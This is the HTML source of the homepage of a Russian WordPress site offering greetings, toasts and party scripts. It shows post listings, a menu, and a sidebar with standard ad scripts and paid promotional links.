  <script type='text/javascript' src='//ajax.googleapis.com/ajax/libs/jquery/1/jquery.min.js'></script> 
  <script type='text/javascript' src='/wp-content/themes/marafon/js/scripts.js'></script> 
  <script type='text/javascript' src='/wp-content/themes/marafon/inc/slick/slick.min.js'></script>
  <link rel='https://api.w.org/' href='/wp-json/'>
  <link rel="alternate" type="application/rss+xml" title="Мастер.Поздравлений Feed" href="/feed">
  <link rel="icon" href="/wp-content/uploads/2019/07/cropped-exclamation_mark_PNG64-32x32.png" sizes="32x32">
  <link rel="icon" href="/wp-content/uploads/2019/07/cropped-exclamation_mark_PNG64-192x192.png" sizes="192x192">
  <link rel="apple-touch-icon-precomposed" href="/wp-content/uploads/2019/07/cropped-exclamation_mark_PNG64-180x180.png">
  <meta name="msapplication-TileImage" content="https://masterpozdravleniy.ru/wp-content/uploads/2019/07/cropped-exclamation_mark_PNG64-270x270.png">
  <script>
  var ajaxUrlFlatPM = "https://masterpozdravleniy.ru/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"
  </script>
  <link rel="icon" href="/favicon.ico" type="image/x-icon">
  <script type="text/javascript" src="/wp-includes/js/copyright.min.js"></script> 
  <script type="text/javascript">


            $(document).ready(function(){
                 $('article').copyright({extratxt:'© 2022, Авторские права защищены! Ссылка при копировании обязательна! | Источник: %source%', sourcetxt: 'masterpozdravleniy.ru'});
                                });
  </script> <noscript>
  <div></div></noscript>
  <div id="main">
    <div class="wrapper">
      <header class="header">
        <img src="/wp-content/uploads/2019/11/logo-1.png" class="logo" alt="Мастер.Поздравлений">
        <div class="m-nav">
          <div class="search-form">
            <form method="get" action="https://masterpozdravleniy.ru/">
              <input type="text" value="" name="s" placeholder="Поиск по сайту" class="search-form__field"> <input type="submit" value="" class="search-form__button">
            </form>Реклама на портале trap_hall@mail.ru
          </div>
          <div class="social-icon">
            <a href='#' target='_blank' class='ok'>ok</a><a href='#' target='_blank' class='yt'>yt</a><a href='#' target='_blank' class='fb'>fb</a><a href='#' target='_blank' class='gp'>gp</a><a href='#' target='_blank' class='tw'>tw</a><a href='#' target='_blank' class='in'>in</a><a href='#' target='_blank' class='vk'>vk</a>
          </div>
          <nav class="main-menu">
            <div class="main-menu__inner" data-menu-anchor="0">
              <ul class="main-menu__list">
                <li id="menu-item-10336" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-10336">
                  <a href="/pozdravleniya">Поздравления</a>
                  <ul class="sub-menu">
                    <li id="menu-item-10337" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10337">
                      <a href="/pozdravleniya/den-rozhdeniya">День Рождения</a>
                    </li>
                    <li id="menu-item-10338" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10338">
                      <a href="/pozdravleniya/lyubov">Любовь</a>
                    </li>
                    <li id="menu-item-10339" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10339">
                      <a href="/pozdravleniya/novyj-god">Новый Год</a>
                    </li>
                    <li id="menu-item-10340" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10340">
                      <a href="/pozdravleniya/podarki">Подарки</a>
                    </li>
                    <li id="menu-item-10341" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10341">
                      <a href="/pozdravleniya/pozdravleniya-po-imenam">Поздравления по именам</a>
                    </li>
                    <li id="menu-item-10342" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10342">
                      <a href="/pozdravleniya/prazdniki">Праздники</a>
                    </li>
                    <li id="menu-item-10343" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10343">
                      <a href="/pozdravleniya/raznoe">Разное</a>
                    </li>
                    <li id="menu-item-10344" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10344">
                      <a href="/pozdravleniya/svadba">Свадьба</a>
                    </li>
                    <li id="menu-item-10354" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10354">
                      <a href="/pozdravleniya/yubilej">Юбилей</a>
                    </li>
                    <li id="menu-item-10355" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10355">
                      <a href="/pozdravleniya/yubilej-svadby">Юбилей свадьбы</a>
                    </li>
                  </ul>
                </li>
                <li id="menu-item-10348" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-10348">
                  <a href="/tosty">Тосты</a>
                  <ul class="sub-menu">
                    <li id="menu-item-10349" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10349">
                      <a href="/tosty/tosty-na-den-rozhdeniya">Тосты на день рождения</a>
                    </li>
                    <li id="menu-item-10350" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10350">
                      <a href="/tosty/tosty-na-prazdniki">Тосты на праздники</a>
                    </li>
                    <li id="menu-item-10351" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10351">
                      <a href="/tosty/tosty-na-svadbu">Тосты на свадьбу</a>
                    </li>
                    <li id="menu-item-10352" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10352">
                      <a href="/tosty/tosty-na-yubilej">Тосты на юбилей</a>
                    </li>
                  </ul>
                </li>
                <li id="menu-item-10345" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-10345">
                  <a href="/stsenarii">Сценарии</a>
                  <ul class="sub-menu">
                    <li id="menu-item-10346" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10346">
                      <a href="/stsenarii/stsenarii-prazdnikov">Сценарии праздников</a>
                    </li>
                    <li id="menu-item-10347" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10347">
                      <a href="/stsenarii/stsenarii-svadeb">Сценарии свадеб</a>
                    </li>
                  </ul>
                </li>
                <li id="menu-item-10353" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10353">
                  <a href="/chto-podarit">Что подарить</a>
                </li>
                <li id="menu-item-10335" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10335">
                  <a href="/konkursy">Конкурсы</a>
                </li>
              </ul>
            </div>
          </nav>
        </div>
      </header>
      <div class="main-box">
        <div class="content-wrapper">
          <main class="content">
            <div class="title">
              Свежие публикации
            </div>
            <div class="posts posts_home ajax_pagination">
              <div class="posts__item">
                <div class="posts__item-img">
                  <img src="/wp-content/cache/thumb/stub_25f1a3f607fdaf9_320x200.jpg" width="320" height="200" alt="Особенности комплектов для освещения елок" class="aligncenter">
                  <div class="post-info post-info_loop">
                    <div class="post-info__cat">
                      <a href="/bez-rubriki">Без рубрики</a>
                    </div><time class="post-info__time" datetime="2022-09-14">14.09.2023</time>
                  </div>
                </div>
                <div class="posts__item-title">
                  <a href="/bez-rubriki/osobennosti-komplektov-dlya-osveshheniya-elok.html">Особенности комплектов для освещения елок</a>
                </div>
                <div class="posts__item-content">
                  Особенности комплектов для освещения елок Преимущество использования комплектов для освещения елок перед другими видами освещения заключается в том, что светодиодные...
                </div>
              </div>
              <div class="posts__item">
                <div class="posts__item-img">
                  <img src="/wp-content/cache/thumb/7a/259c984fca5e27a_320x200.jpg" width="320" height="200" alt="Как выбрать банкетный зал" class="aligncenter">
                  <div class="post-info post-info_loop">
                    <div class="post-info__cat">
                      <a href="/pozdravleniya">Поздравления</a>
                    </div><time class="post-info__time" datetime="2022-09-07">07.09.2023</time>
                  </div>
                </div>
                <div class="posts__item-title">
                  <a href="/pozdravleniya/kak-vybrat-banketnyj-zal.html">Как выбрать банкетный зал</a>
                </div>
                <div class="posts__item-content">
                  Как выбрать банкетный зал По крайней мере, за месяц до выбранной даты, начинается планирование свадьбы. Найдите подходящий зал и организуйте...
                </div>
              </div>
              <div class="posts__item">
                <div class="posts__item-img">
                  <img src="/wp-content/cache/thumb/stub_25f1a3f607fdaf9_320x200.jpg" width="320" height="200" alt="Красивые слова к подарку цветы" class="aligncenter">
                  <div class="post-info post-info_loop">
                    <div class="post-info__cat">
                      <a href="/pozdravleniya/podarki">Подарки</a>
                    </div><time class="post-info__time" datetime="2021-02-15">15.02.2022</time>
                  </div>
                </div>
                <div class="posts__item-title">
                  <a href="/pozdravleniya/podarki/slova-k-podarku-tsvety.html">Красивые слова к подарку цветы</a>
                </div>
                <div class="posts__item-content">
                  Красивые слова к подарку цветы Бесплатная доставка цветов при покупке от 3000 рублей на сайте интернет-магазина http://умныецветы.рф/ Заказать недорого живые...
                </div>
              </div>
              <div class="posts__item">
                <div class="posts__item-img">
                  <img src="/wp-content/cache/thumb/55/f41b22841989255_320x200.png" width="320" height="200" alt="Прикольное поздравление с юбилеем коллеге" class="aligncenter">
                  <div class="post-info post-info_loop">
                    <div class="post-info__cat">
                      <a href="/pozdravleniya/yubilej">Юбилей</a>
                    </div><time class="post-info__time" datetime="2020-07-30">30.07.2020</time>
                  </div>
                </div>
                <div class="posts__item-title">
                  <a href="/pozdravleniya/yubilej/prikolnoe-pozdravlenie-s-yubileem-kollege.html">Прикольное поздравление с юбилеем коллеге</a>
                </div>
                <div class="posts__item-content">
                  Прикольное поздравление с юбилеем коллеге Прикольное поздравление с юбилеем коллеге выкройки бурда на сайте https://www.sodbik.ru/ Сегодня Sodbik предлагает простые, понятные...
                </div>
              </div>
              <div class="posts__item">
                <div class="posts__item-img">
                  <img src="/wp-content/cache/thumb/55/f41b22841989255_320x200.png" width="320" height="200" alt="Поздравление с юбилеем папе от дочери в прозе" class="aligncenter">
                  <div class="post-info post-info_loop">
                    <div class="post-info__cat">
                      <a href="/pozdravleniya/yubilej">Юбилей</a>
                    </div><time class="post-info__time" datetime="2020-07-30">30.07.2020</time>
                  </div>
                </div>
                <div class="posts__item-title">
                  <a href="/pozdravleniya/yubilej/pozdravlenie-s-yubileem-pape-ot-docheri-v-proze.html">Поздравление с юбилеем папе от дочери в прозе</a>
                </div>
                <div class="posts__item-content">
                  Поздравление с юбилеем папе от дочери в прозе Поздравления с днем рождения папе от дочери в прозе С днем рождения,...
                </div>
              </div>
              <div class="posts__item">
                <div class="posts__item-img">
                  <img src="/wp-content/cache/thumb/63/9fad9685ae41663_320x200.png" width="320" height="200" alt="Поздравление сына с юбилеем от папы" class="aligncenter">
                  <div class="post-info post-info_loop">
                    <div class="post-info__cat">
                      <a href="/pozdravleniya/yubilej">Юбилей</a>
                    </div><time class="post-info__time" datetime="2020-07-30">30.07.2020</time>
                  </div>
                </div>
                <div class="posts__item-title">
                  <a href="/pozdravleniya/yubilej/pozdravlenie-syna-s-yubileem-ot-papy.html">Поздравление сына с юбилеем от папы</a>
                </div>
                <div class="posts__item-content">
                  Поздравление сына с юбилеем от папы Красивые поздравления сыну от папы Найти свою дорогу в жизни,Полезным быть своей Отчизне,Ни горя...
                </div>
              </div>
              <div class="posts__item">
                <div class="posts__item-img">
                  <img src="/wp-content/cache/thumb/20/d8bed73991bc820_320x200.jpg" width="320" height="200" alt="Поздравление с юбилеем коллеге по работе" class="aligncenter">
                  <div class="post-info post-info_loop">
                    <div class="post-info__cat">
                      <a href="/pozdravleniya/yubilej">Юбилей</a>
                    </div><time class="post-info__time" datetime="2020-07-29">29.07.2020</time>
                  </div>
                </div>
                <div class="posts__item-title">
                  <a href="/pozdravleniya/yubilej/pozdravlenie-s-yubileem-kollege-po-rabote.html">Поздравление с юбилеем коллеге по работе</a>
                </div>
                <div class="posts__item-content">
                  Поздравление с юбилеем коллеге по работе Поздравления с юбилеем коллеге Вас с юбилеем поздравляетСплоченный дружный коллектив,Сердечно и тепло желает,Чтоб в...
                </div>
              </div>
              <div class="posts__item">
                <div class="posts__item-img">
                  <img src="/wp-content/cache/thumb/stub_25f1a3f607fdaf9_320x200.jpg" width="320" height="200" alt="Поздравление с юбилеем медику (врачу, доктору)" class="aligncenter">
                  <div class="post-info post-info_loop">
                    <div class="post-info__cat">
                      <a href="/pozdravleniya/yubilej">Юбилей</a>
                    </div><time class="post-info__time" datetime="2020-07-29">29.07.2020</time>
                  </div>
                </div>
                <div class="posts__item-title">
                  <a href="/pozdravleniya/yubilej/pozdravlenie-s-yubileem-mediku-vrachu-doktoru.html">Поздравление с юбилеем медику (врачу, доктору)</a>
                </div>
                <div class="posts__item-content">
                  Поздравление с юбилеем медику (врачу, доктору) Поздравление с юбилеем медику (врачу, доктору) Доктор от Бога — такое сравнение,Лучшего нет и...
                </div>
              </div>
              <div class="posts__item">
                <div class="posts__item-img">
                  <img src="/wp-content/cache/thumb/93/73613e266e17393_320x200.jpg" width="320" height="200" alt="Поздравления с юбилеем механику" class="aligncenter">
                  <div class="post-info post-info_loop">
                    <div class="post-info__cat">
                      <a href="/pozdravleniya/yubilej">Юбилей</a>
                    </div><time class="post-info__time" datetime="2020-07-29">29.07.2020</time>
                  </div>
                </div>
                <div class="posts__item-title">
                  <a href="/pozdravleniya/yubilej/pozdravleniya-s-yubileem-mehaniku.html">Поздравления с юбилеем механику</a>
                </div>
                <div class="posts__item-content">
                  Поздравления с юбилеем механику Поздравления механику с днем рождения С днем рождения, супер механик!Ты такой замечательный спец,Если б ты разработал...
                </div>
              </div>
              <div class="posts__item">
                <div class="posts__item-img">
                  <img src="/wp-content/cache/thumb/57/00c68d83dcfdd57_320x200.jpg" width="320" height="200" alt="Поздравление с днем рождения племяннице 16 лет" class="aligncenter">
                  <div class="post-info post-info_loop">
                    <div class="post-info__cat">
                      <a href="/pozdravleniya/yubilej">Юбилей</a>
                    </div><time class="post-info__time" datetime="2020-07-28">28.07.2020</time>
                  </div>
                </div>
                <div class="posts__item-title">
                  <a href="/pozdravleniya/yubilej/pozdravlenie-s-dnem-rozhdeniya-plemyannitse-16-let.html">Поздравление с днем рождения племяннице 16 лет</a>
                </div>
                <div class="posts__item-content">
                  Поздравление с днем рождения племяннице 16 лет Как поздравить с 16-летием племянницу Любой семейный праздник требует усилий со стороны каждого...
                </div>
              </div>
              <div class="posts__item">
                <div class="posts__item-img">
                  <img src="/wp-content/cache/thumb/55/f41b22841989255_320x200.png" width="320" height="200" alt="Поздравления с юбилеем тестю от зятя" class="aligncenter">
                  <div class="post-info post-info_loop">
                    <div class="post-info__cat">
                      <a href="/pozdravleniya/yubilej">Юбилей</a>
                    </div><time class="post-info__time" datetime="2020-07-28">28.07.2020</time>
                  </div>
                </div>
                <div class="posts__item-title">
                  <a href="/pozdravleniya/yubilej/pozdravleniya-s-yubileem-testyu-ot-zyatya.html">Поздравления с юбилеем тестю от зятя</a>
                </div>
                <div class="posts__item-content">
                  Поздравления с юбилеем тестю от зятя Поздравления с юбилеем тестю от зятя Тесть, встречай! Приехал зятьС юбилеем поздравлять.Буду крепко руку...
                </div>
              </div>
              <div class="posts__item">
                <div class="posts__item-img">
                  <img src="/wp-content/cache/thumb/f5/83f7090cb2aa3f5_320x200.png" width="320" height="200" alt="Смс поздравления с днем рождения 10 лет дочке" class="aligncenter">
                  <div class="post-info post-info_loop">
                    <div class="post-info__cat">
                      <a href="/pozdravleniya/yubilej">Юбилей</a>
                    </div><time class="post-info__time" datetime="2020-07-28">28.07.2020</time>
                  </div>
                </div>
                <div class="posts__item-title">
                  <a href="/pozdravleniya/yubilej/sms-pozdravleniya-s-dnem-rozhdeniya-10-let-dochke.html">Смс поздравления с днем рождения 10 лет дочке</a>
                </div>
                <div class="posts__item-content">
                  Смс поздравления с днем рождения 10 лет дочке Смс позравления Сегодня ваша любимая дочка празднует свой 10-й день рождения? Если...
                </div>
              </div>
            </div>
            <div class="more" data-newposts="1" data-items="12" data-offset="12" data-theme="marafon" data-loading="Загрузка...">
              <span>Показать ещё</span>
            </div>
            <div class="title">
              Популярные публикации
            </div>
            <div class="slider-posts-box">
              <div class="slider-posts-wrap">
                <div id="slider-posts" class="slider-posts">
                  <div>
                    <div class="slider-posts__img">
                      <img src="/wp-content/cache/thumb/46/5d4fc32e2244446_210x131.jpg" width="210" height="131" alt="Красивые пожелания к подарку копилка" class="aligncenter">
                      <div class="post-info post-info_slider-posts">
                        <div class="post-info__cat">
                          <a href="/pozdravleniya/podarki">Подарки</a>
                        </div><time class="post-info__time" datetime="2019-12-20">20.12.2019</time>
                      </div>
                    </div>
                    <div class="slider-posts__title">
                      <a href="/pozdravleniya/podarki/krasivye-pozhelaniya-k-podarku-kopilka.html">Красивые пожелания к подарку копилка</a>
                    </div>
                  </div>
                  <div>
                    <div class="slider-posts__img">
                      <img src="/wp-content/cache/thumb/82/fe2cfc8702ff382_210x131.jpg" width="210" height="131" alt="Привітання з днем народження похресниці" class="aligncenter">
                      <div class="post-info post-info_slider-posts">
                        <div class="post-info__cat">
                          <a href="/pozdravleniya/den-rozhdeniya">День Рождения</a>
                        </div><time class="post-info__time" datetime="2020-01-30">30.01.2020</time>
                      </div>
                    </div>
                    <div class="slider-posts__title">
                      <a href="/pozdravleniya/den-rozhdeniya/privitannya-z-dnem-narodzhennya-pohresnitsi.html">Привітання з днем народження похресниці</a>
                    </div>
                  </div>
                  <div>
                    <div class="slider-posts__img">
                      <img src="/wp-content/cache/thumb/05/37babc8c139cb05_210x131.jpg" width="210" height="131" alt="Трогательные пожелания выпускникам 11 класса" class="aligncenter">
                      <div class="post-info post-info_slider-posts">
                        <div class="post-info__cat">
                          <a href="/pozdravleniya/prazdniki">Праздники</a>
                        </div><time class="post-info__time" datetime="2019-10-25">25.10.2019</time>
                      </div>
                    </div>
                    <div class="slider-posts__title">
                      <a href="/pozdravleniya/prazdniki/trogatelnye-pozhelaniya-vypusknikam-11-klassa.html">Трогательные пожелания выпускникам 11 класса</a>
                    </div>
                  </div>
                  <div>
                    <div class="slider-posts__img">
                      <img src="/wp-content/cache/thumb/stub_25f1a3f607fdaf9_210x131.jpg" width="210" height="131" alt="Слова напутствия выпускникам детского сада" class="aligncenter">
                      <div class="post-info post-info_slider-posts">
                        <div class="post-info__cat">
                          <a href="/pozdravleniya/raznoe">Разное</a>
                        </div><time class="post-info__time" datetime="2020-01-19">19.01.2020</time>
                      </div>
                    </div>
                    <div class="slider-posts__title">
                      <a href="/pozdravleniya/raznoe/slova-naputstviya-vypusknikam-detskogo-sada.html">Слова напутствия выпускникам детского сада</a>
                    </div>
                  </div>
                  <div>
                    <div class="slider-posts__img">
                      <img src="/wp-content/cache/thumb/47/2e3013eed6e6247_210x131.jpg" width="210" height="131" alt="Корпоративное поздравление с 23 Февраля в офисе" class="aligncenter">
                      <div class="post-info post-info_slider-posts">
                        <div class="post-info__cat">
                          <a href="/pozdravleniya/prazdniki">Праздники</a>
                        </div><time class="post-info__time" datetime="2020-02-15">15.02.2020</time>
                      </div>
                    </div>
                    <div class="slider-posts__title">
                      <a href="/pozdravleniya/prazdniki/korporativnoe-pozdravlenie-s-23-fevralya-v-ofise.html">Корпоративное поздравление с 23 Февраля в офисе</a>
                    </div>
                  </div>
                  <div>
                    <div class="slider-posts__img">
                      <img src="/wp-content/cache/thumb/2c/afbc01f8c07f52c_210x131.gif" width="210" height="131" alt="Прикольные картинки на 8 Марта (анимированные gif)" class="aligncenter">
                      <div class="post-info post-info_slider-posts">
                        <div class="post-info__cat">
                          <a href="/pozdravleniya/prazdniki">Праздники</a>
                        </div><time class="post-info__time" datetime="2019-11-15">15.11.2019</time>
                      </div>
                    </div>
                    <div class="slider-posts__title">
                      <a href="/pozdravleniya/prazdniki/prikolnye-kartinki-na-8-marta-animirovannye-gif.html">Прикольные картинки на 8 Марта (анимированные gif)</a>
                    </div>
                  </div>
                  <div>
                    <div class="slider-posts__img">
                      <img src="/wp-content/cache/thumb/ef/2e30c625eb77def_210x131.jpg" width="210" height="131" alt="Привітання з Днем Тетяни на українській мові" class="aligncenter">
                      <div class="post-info post-info_slider-posts">
                        <div class="post-info__cat">
                          <a href="/pozdravleniya/prazdniki">Праздники</a>
                        </div><time class="post-info__time" datetime="2020-01-12">12.01.2020</time>
                      </div>
                    </div>
                    <div class="slider-posts__title">
                      <a href="/pozdravleniya/prazdniki/privitannya-z-dnem-tetyani-na-ukrayinskij-movi.html">Привітання з Днем Тетяни на українській мові</a>
                    </div>
                  </div>
                  <div>
                    <div class="slider-posts__img">
                      <img src="/wp-content/cache/thumb/stub_a8223f5401d0c2f_210x131.gif" width="210" height="131" alt="Поздравления с днем рождения себя" class="aligncenter">
                      <div class="post-info post-info_slider-posts">
                        <div class="post-info__cat">
                          <a href="/pozdravleniya/den-rozhdeniya">День Рождения</a>
                        </div><time class="post-info__time" datetime="2020-02-18">18.02.2020</time>
                      </div>
                    </div>
                    <div class="slider-posts__title">
                      <a href="/pozdravleniya/den-rozhdeniya/pozdravleniya-s-dnem-rozhdeniya-sebya.html">Поздравления с днем рождения себя</a>
                    </div>
                  </div>
                  <div>
                    <div class="slider-posts__img">
                      <img src="/wp-content/cache/thumb/55/f41b22841989255_210x131.png" width="210" height="131" alt="Трогательные поздравления с 18-летием в прозе" class="aligncenter">
                      <div class="post-info post-info_slider-posts">
                        <div class="post-info__cat">
                          <a href="/pozdravleniya/yubilej">Юбилей</a>
                        </div><time class="post-info__time" datetime="2020-01-27">27.01.2020</time>
                      </div>
                    </div>
                    <div class="slider-posts__title">
                      <a href="/pozdravleniya/yubilej/trogatelnye-pozdravleniya-s-18-letiem-v-proze.html">Трогательные поздравления с 18-летием в прозе</a>
                    </div>
                  </div>
                  <div>
                    <div class="slider-posts__img">
                      <img src="/wp-content/cache/thumb/31/f6e6868158bc331_210x131.jpg" width="210" height="131" alt="Стихи к подарку деньги на юбилей" class="aligncenter">
                      <div class="post-info post-info_slider-posts">
                        <div class="post-info__cat">
                          <a href="/pozdravleniya/podarki">Подарки</a>
                        </div><time class="post-info__time" datetime="2019-10-19">19.10.2019</time>
                      </div>
                    </div>
                    <div class="slider-posts__title">
                      <a href="/pozdravleniya/podarki/stihi-k-podarku-dengi-na-yubilej.html">Стихи к подарку деньги на юбилей</a>
                    </div>
                  </div>
                  <div>
                    <div class="slider-posts__img">
                      <img src="/wp-content/cache/thumb/3d/c48b6fcfecec53d_210x131.png" width="210" height="131" alt="Прикольные стихи к подарку фартук" class="aligncenter">
                      <div class="post-info post-info_slider-posts">
                        <div class="post-info__cat">
                          <a href="/pozdravleniya/podarki">Подарки</a>
                        </div><time class="post-info__time" datetime="2019-10-04">04.10.2019</time>
                      </div>
                    </div>
                    <div class="slider-posts__title">
                      <a href="/pozdravleniya/podarki/prikolnye-stihi-k-podarku-fartuk.html">Прикольные стихи к подарку фартук</a>
                    </div>
                  </div>
                  <div>
                    <div class="slider-posts__img">
                      <img src="/wp-content/cache/thumb/c2/9a110d9b0204dc2_210x131.jpg" width="210" height="131" alt="Прикольные игры и конкурсы на юбилей 60 лет женщине" class="aligncenter">
                      <div class="post-info post-info_slider-posts">
                        <div class="post-info__cat">
                          <a href="/konkursy">Конкурсы</a>
                        </div><time class="post-info__time" datetime="2019-10-18">18.10.2019</time>
                      </div>
                    </div>
                    <div class="slider-posts__title">
                      <a href="/konkursy/prikolnye-igry-i-konkursy-na-yubilej-60-let-zhenshhine.html">Прикольные игры и конкурсы на юбилей 60 лет женщине</a>
                    </div>
                  </div>
                  <div>
                    <div class="slider-posts__img">
                      <img src="/wp-content/cache/thumb/d0/88184285a9918d0_210x131.gif" width="210" height="131" alt="Смешные стихи для детей к 8 Марта" class="aligncenter">
                      <div class="post-info post-info_slider-posts">
                        <div class="post-info__cat">
                          <a href="/pozdravleniya/prazdniki">Праздники</a>
                        </div><time class="post-info__time" datetime="2020-02-26">26.02.2020</time>
                      </div>
                    </div>
                    <div class="slider-posts__title">
                      <a href="/pozdravleniya/prazdniki/smeshnye-stihi-dlya-detej-k-8-marta.html">Смешные стихи для детей к 8 Марта</a>
                    </div>
                  </div>
                  <div>
                    <div class="slider-posts__img">
                      <img src="/wp-content/cache/thumb/77/dcac21feb2dd977_210x131.jpg" width="210" height="131" alt="Красивые стихи на День независимости Казахстана" class="aligncenter">
                      <div class="post-info post-info_slider-posts">
                        <div class="post-info__cat">
                          <a href="/pozdravleniya/prazdniki">Праздники</a>
                        </div><time class="post-info__time" datetime="2020-04-10">10.04.2020</time>
                      </div>
                    </div>
                    <div class="slider-posts__title">
                      <a href="/pozdravleniya/prazdniki/krasivye-stihi-na-den-nezavisimosti-kazahstana.html">Красивые стихи на День независимости Казахстана</a>
                    </div>
                  </div>
                  <div>
                    <div class="slider-posts__img">
                      <img src="/wp-content/cache/thumb/a7/b7e021302da75a7_210x131.png" width="210" height="131" alt="Поздравления на Песах 2020 в прозе" class="aligncenter">
                      <div class="post-info post-info_slider-posts">
                        <div class="post-info__cat">
                          <a href="/pozdravleniya/prazdniki">Праздники</a>
                        </div><time class="post-info__time" datetime="2020-01-18">18.01.2020</time>
                      </div>
                    </div>
                    <div class="slider-posts__title">
                      <a href="/pozdravleniya/prazdniki/pozdravleniya-na-pesah-2020-v-proze.html">Поздравления на Песах 2020 в прозе</a>
                    </div>
                  </div>
                </div>
              </div>
            </div>
          </main>
          <aside class="sidebar">
            <div class="section section_widget widget_recentpost_morkovin_widget" id="recentpost_morkovin_widget-3">
              <div class="title">
                Свежие публикации
              </div>
              <ul>
                <li class="section-posts__item section-posts__item_margin">
                  <div class="section-posts__item-title">
                    <a href="/bez-rubriki/osobennosti-komplektov-dlya-osveshheniya-elok.html">Особенности комплектов для освещения елок</a>
                  </div>
                  <div class="post-info section-posts__item-info">
                    <div class="post-info__comment">
                      0
                    </div><time class="post-info__time post-info__time_popular" datetime="2022-09-14">14.09.2023</time>
                  </div>
                </li>
                <li class="section-posts__item section-posts__item_margin">
                  <div class="section-posts__item-title">
                    <a href="/pozdravleniya/kak-vybrat-banketnyj-zal.html">Как выбрать банкетный зал</a>
                  </div>
                  <div class="post-info section-posts__item-info">
                    <div class="post-info__comment">
                      0
                    </div><time class="post-info__time post-info__time_popular" datetime="2022-09-07">07.09.2023</time>
                  </div>
                </li>
                <li class="section-posts__item section-posts__item_margin">
                  <div class="section-posts__item-title">
                    <a href="/pozdravleniya/podarki/slova-k-podarku-tsvety.html">Красивые слова к подарку цветы</a>
                  </div>
                  <div class="post-info section-posts__item-info">
                    <div class="post-info__comment">
                      0
                    </div><time class="post-info__time post-info__time_popular" datetime="2021-02-15">15.02.2022</time>
                  </div>
                </li>
                <li class="section-posts__item section-posts__item_margin">
                  <div class="section-posts__item-title">
                    <a href="/pozdravleniya/yubilej/prikolnoe-pozdravlenie-s-yubileem-kollege.html">Прикольное поздравление с юбилеем коллеге</a>
                  </div>
                  <div class="post-info section-posts__item-info">
                    <div class="post-info__comment">
                      0
                    </div><time class="post-info__time post-info__time_popular" datetime="2020-07-30">30.07.2020</time>
                  </div>
                </li>
                <li class="section-posts__item section-posts__item_margin">
                  <div class="section-posts__item-title">
                    <a href="/pozdravleniya/yubilej/pozdravlenie-s-yubileem-pape-ot-docheri-v-proze.html">Поздравление с юбилеем папе от дочери в прозе</a>
                  </div>
                  <div class="post-info section-posts__item-info">
                    <div class="post-info__comment">
                      0
                    </div><time class="post-info__time post-info__time_popular" datetime="2020-07-30">30.07.2020</time>
                  </div>
                </li>
                <li class="section-posts__item section-posts__item_margin">
                  <div class="section-posts__item-title">
                    <a href="/pozdravleniya/yubilej/pozdravlenie-syna-s-yubileem-ot-papy.html">Поздравление сына с юбилеем от папы</a>
                  </div>
                  <div class="post-info section-posts__item-info">
                    <div class="post-info__comment">
                      0
                    </div><time class="post-info__time post-info__time_popular" datetime="2020-07-30">30.07.2020</time>
                  </div>
                </li>
                <li class="section-posts__item section-posts__item_margin">
                  <div class="section-posts__item-title">
                    <a href="/pozdravleniya/yubilej/pozdravlenie-s-yubileem-kollege-po-rabote.html">Поздравление с юбилеем коллеге по работе</a>
                  </div>
                  <div class="post-info section-posts__item-info">
                    <div class="post-info__comment">
                      0
                    </div><time class="post-info__time post-info__time_popular" datetime="2020-07-29">29.07.2020</time>
                  </div>
                </li>
                <li class="section-posts__item section-posts__item_margin">
                  <div class="section-posts__item-title">
                    <a href="/pozdravleniya/yubilej/pozdravlenie-s-yubileem-mediku-vrachu-doktoru.html">Поздравление с юбилеем медику (врачу, доктору)</a>
                  </div>
                  <div class="post-info section-posts__item-info">
                    <div class="post-info__comment">
                      0
                    </div><time class="post-info__time post-info__time_popular" datetime="2020-07-29">29.07.2020</time>
                  </div>
                </li>
              </ul>
              <b style="padding:0 0 10px 0;font-size:12px;display:block"><a href="https://t.me/kling_ai_robot">КлингАИ с оплатой российской картой</a> </b><a style="color:#103399" href="https://t.me/kling_ai_robot">КлингАИ с оплатой российской картой</a><br>  <!-- SAPE RTB JS -->
<script
    async="async"
    src="https://cdn-rtb.sape.ru/rtb-b/js/698/2/145698.js"
    type="text/javascript">
</script>
<!-- SAPE RTB END -->
<script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script> Вкусные <a href="https://rubin-2000.ru" target="_blank">сладкие подарки</a> для детей на Новый 2026 год оптом и в розницу. <!--7563af5b--><!--7563af5b--><script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=tlc6deee47d362330abd2f56fa66e864c8d4b329d4" type="text/javascript"></script><script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=lfc6deee47d362330abd2f56fa66e864c8d4b329d4" type="text/javascript"></script>На сайте <a href='http://wiski.ru/konyak'>http://wiski.ru</a> французский коньяк Марки цены.
            </div>
            <div class="widget_text section section_widget widget_custom_html" id="custom_html-2">
              <div class="textwidget custom-html-widget">
                <div data-la-block="8b147e05-442e-4b19-8d3e-11a01016997f"></div>
              </div>
            </div>
          </aside>
        </div>
        <article class="description single">
          <h1 class="description__title">О сайте</h1>
          <div class="flat_pm_start"></div>
          <p>Мы искренне надеемся, что на страницах нашего сайта вы найдете для себя действительно полезную и нужную информацию.</p>
          <h2>Информация для рекламодателей</h2>
